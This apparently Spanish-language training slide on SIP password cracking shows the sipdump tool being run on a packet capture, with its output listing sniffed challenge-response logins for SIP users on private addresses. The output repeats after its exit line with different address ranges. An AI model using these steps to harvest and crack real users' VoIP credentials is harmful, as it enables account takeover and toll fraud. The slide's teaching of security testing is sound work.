 Crackeo de contraseñas SIP

• El programa sipdump actúa a modo de sniffer, analizando el tráfico y extrayendo autenticaciones SIP que encuentre.

# ./sipdump -f capturaSIP.pcap -d fichdump
SIPdump 0.1 ( MaJoMu | www.remote-exploit.org )

* Using tcpdump data file 'capturaSIP.pcap' for sniffing
* Starting to sniff with filter 'tcp or udp'
* Adding 192.168.0.35:50451 <-> 192.168.0.1:50195 to monitor list...id 0
* New traffic on monitored connection 0 (192.168.0.35 -> 192.168.0.1)
* Found challenge response (192.168.0.35:50451 <-> 192.168.0.1:50195)
* Wrote sniffed login 192.168.0.35 -> 192.168.0.1 (User: '200') to dump file
* Exiting, sniffed 1 logins
* Adding 192.168.1.35:50451 <-> 192.168.1.100:50195 to monitor list...id 0
* New traffic on monitored connection 0 (192.168.1.35 -> 192.168.1.100)
* Found challenge response (192.168.1.35:50451 <-> 192.168.1.100:50195)
* Wrote sniffed login 192.168.1.35 -> 192.168.1.100 (User: '100') to dump file